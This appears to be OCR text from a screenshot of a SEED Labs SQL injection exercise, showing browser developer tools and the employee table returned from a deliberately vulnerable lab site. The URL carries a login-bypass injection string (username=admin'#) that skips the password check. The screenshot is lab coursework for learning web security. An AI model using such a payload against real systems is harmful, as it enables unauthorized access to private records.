 Activities Firefox Web Browser Dec 12 05:12
SQLi Lab http://www.seed-server.com Web Developer's Toolbo
Developer Tools — SQLi Lab — http://www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Logout
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St... M... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace
200 GET www.... unsafe_home.php?username=adr browsing... html 1.74 KB 3.... Preview
200 GET www.... seed_logo.png img png 16.56 KB 16... User Details
404 GET www.... favicon.ico FaviconL... html cached 28...
200 GET www.... unsafe_home.php?username=adr NetUtil.js... html 1.74 KB 3....
200 GET www.... unsafe_home.php?username=adr NetUtil.js... html 1.74 KB 3....
Username EId Salary Birthday SSN Nickname Email Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
5 requests 26.41 KB / 21.77 KB transferred Finish: 9.15 min DOMContentLoaded: 90 Response Payload
seed@VM: ~
Ted 50000 110000
[12/12/21]seed@VM:~$ Lucas Albino Martins
Admin 99999 400000